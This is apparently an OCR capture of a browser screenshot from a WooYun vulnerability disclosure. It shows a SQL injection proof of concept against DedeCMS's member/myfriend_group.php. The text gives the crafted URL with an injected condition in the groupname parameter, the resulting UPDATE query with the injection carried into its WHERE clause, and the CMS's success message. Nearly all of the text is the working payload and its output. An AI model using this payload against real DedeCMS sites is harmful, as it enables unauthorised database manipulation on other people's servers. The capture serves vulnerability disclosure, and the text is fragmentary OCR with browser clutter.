 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
127.0.0.1/dede/member/myfriend_group.php?dopost=save&groupname[3' or @`'` and (select 1)%3D1 and '1]=12222
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1/dede/member/myfriend_group.php?dopost=save&groupname[3' or @`'` and (select 1)%3D1 and '1]=12222
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
PDATE `#@__member_group` SET groupname='12222' WHERE id='3' or @`'` and (select 1)=1 and '1' AND mid='8'
DedeCMS 提示信息!
分组修改完成(删除分组中的会员会转移到默认分组中)
如果你的浏览器没反应，请点击这里...
www.wooyun.org